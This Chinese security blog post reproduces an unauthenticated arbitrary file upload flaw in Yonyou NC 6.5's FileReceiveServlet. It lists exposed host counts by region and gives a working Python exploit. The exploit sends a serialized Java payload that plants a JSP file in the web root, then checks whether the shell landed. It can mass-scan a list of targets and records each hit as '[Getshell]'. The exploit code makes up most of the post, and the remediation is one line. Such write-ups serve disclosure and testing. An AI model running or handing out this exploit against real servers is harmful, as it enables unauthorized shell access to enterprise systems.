
0x00 事件描述
用友NC是一款企业级管理软件,在大中型企业广泛使用。实现建模、开发、继承、运行、管理一体化的IT解决方案信息化平台。用友NC 为C/S 架构,使用JAVA编程语言开发,客户端可直接使用UClient,服务端接口为HTTP。
用友NC6.5的某个页面,存在任意文件上传漏洞。漏洞成因在于上传文件处未作类型限制,未经身份验证的攻击者可通过向目标系统发送特制数据包来利用此漏洞,成功利用此漏洞的远程攻击者可在目标系统上传任意文件执行命令。
0x01 漏洞原理

根据文档,FileReceiveServlet所对应的类为com.yonyou.ante.servlet.FileReceiveServlet。
jar包所在目录:/yonyouhomemodulesuapsslib。
由于68行代码通过File outFile = new File(path, fileName)创建了一个文件,导致攻击者可通过此进行任意文件上传。
0x02 影响版本
用友NC远程代码执行漏洞影响版本:NC6.5之后版本。
0x03 影响范围
互联网侧使用用友NC的IP,中国大陆使用数量最多,共有 9174 个;北京使用数量最多,共有 1,239 个;广东第二,共有 587 个;贵州第三,共有 575 个,上海第四,共有 541 个;江苏第五,共有 433 个。
0x04 漏洞验证POC脚本
import requests
import threadpool
import urllib3
import sys
import argparse
urllib3.disable_warnings()
proxies = {'http': 'http://localhost:8080', 'https': 'http://localhost:8080'}
header = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"Referer": "https://google.com",
}
def multithreading(funcname, filename="url.txt", pools=5):
works = []
with open(filename, "r") as f:
for i in f:
func_params = [i.rstrip("
")]
works.append((func_params, None))
pool = threadpool.ThreadPool(pools)
reqs = threadpool.makeRequests(funcname, works)
[pool.putRequest(req) for req in reqs]
pool.wait()
def wirte_targets(vurl, filename):
with open(filename, "a+") as f:
f.write(vurl + "
")
return vurl
def exp(u):
uploadHeader = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36",
"Content-Type": "multipart/form-data;",
"Referer": "https://google.com"
}
uploadData = "xacxedx00x05x73x72x00x11x6ax61x76x61x2ex75x74x69x6cx2ex48x61x73x68x4dx61x70x05x07xdaxc1xc3x16x60xd1x03x00x02x46x00x0ax6cx6fx61x64x46x61x63x74x6fx72x49x00x09x74x68x72x65x73x68x6fx6cx64x78x70x3fx40x00x00x00x00x00x0cx77x08x00x00x00x10x00x00x00x02x74x00x09x46x49x4cx45x5fx4ex41x4dx45x74x00x09x74x30x30x6cx73x2ex6ax73x70x74x00x10x54x41x52x47x45x54x5fx46x49x4cx45x5fx50x41x54x48x74x00x10x2ex2fx77x65x62x61x70x70x73x2fx6ex63x5fx77x65x62x78"
shellFlag="t0test0ls"
uploadData+=shellFlag
try:
req1 = requests.post(u + "/servlet/FileReceiveServlet", headers=uploadHeader, verify=False, data=uploadData, timeout=25)
if req1.status_code == 200 :
req3=requests.get(u+"/t00ls.jsp",headers=header, verify=False, timeout=25)
if req3.text.index(shellFlag)>=0:
printFlag = "[Getshell]" + u+"/t00ls.jsp" + "
"
print (printFlag)
wirte_targets(printFlag, "vuln.txt")
except :
pass
#print(printFlag, end="")
if __name__ == "__main__":
if (len(sys.argv)) < 2:
print('useage : python' +str(sys.argv[0]) + ' -h')
else:
parser =argparse.ArgumentParser()
parser.description ='YONYOU UC 6.5 FILE UPLOAD!'
parser.add_argument('-u',help="url -> example [url]http://127.0.0.1[/url]",type=str,dest='check_url')
parser.add_argument('-r',help="url list to file",type=str,dest='check_file')
args =parser.parse_args()
if args.check_url:
exp(args.check_url)
if(args.check_file):
multithreading(exp, args.check_file, 8) 
0x05 修复建议
请联系厂商获取补丁更新:https://www.yonyou.com/
0x06 参考链接
转载请注明:Adminxe's Blog » 用友NC任意文件上传漏洞复现